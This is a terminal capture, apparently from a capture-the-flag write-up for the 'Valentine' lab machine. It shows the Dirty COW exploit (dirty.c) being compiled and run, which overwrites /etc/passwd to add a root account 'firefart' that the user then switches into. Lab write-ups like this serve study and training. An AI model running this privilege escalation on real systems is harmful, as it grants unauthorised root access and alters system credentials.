 Desktop dirty.c Documents Downloads Music Pictures Public Templates Videos
hype@Valentine:~$ gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:~$ ls
Desktop dirty dirty.c Documents Downloads Music Pictures Public Templates Videos
hype@Valentine:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiH461cF6Mtdo:0:0:pwned:/root:/bin/bash
mmap: 7fa3c768b000
^C
hype@Valentine:~$ su firefart
Password:
firefart@Valentine:/home/hype# whoami
firefart
firefart@Valentine:/home/hype# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Valentine:/home/hype#